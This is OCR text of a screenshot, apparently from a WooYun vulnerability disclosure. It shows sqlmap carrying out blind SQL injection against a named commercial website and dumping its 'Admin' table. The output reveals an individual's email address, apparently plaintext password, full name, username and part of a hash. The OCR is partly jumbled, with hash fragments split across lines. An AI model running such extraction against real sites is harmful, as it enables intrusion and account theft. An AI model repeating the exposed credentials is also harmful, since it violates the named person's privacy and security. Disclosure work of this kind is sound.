 管理员: C:\Windows\system32\cmd.exe
[21:35:02] [INFO] adjusting time delay to 1 second due to good response times
[21:35:10] [INFO] retrieved: 10
[21:35:32] [INFO] retrieved: zhifang.li@zsincere.com
[21:39:59] [INFO] retrieved: 5
[21:40:10] [INFO] retrieved: lzf123456
[21:41:44] [INFO] retrieved: Li Zhifang
[21:43:33] [INFO] retrieved: zhifang.li
[21:45:24] [INFO] retrieved: 6847DDB09
[21:47:03] [ERROR] invalid character detected. retrying..
[21:47:03] [WARNING] increasing time delay to 2 seconds
C992BF3
sqlmap got a 302 redirect to 'http://mygifts.plateno.com:80/Login.aspx'. Do you
want to follow? [Y/n] n
G
[21:50:18] [INFO] retrieved:
[21:50:19] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:50:19] [INFO] retrieved:
[21:50:20] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[21:50:20] [INFO] analyzing table dump for possible password hashes
Database: jfsc
Table: Admin
www.wooyun.org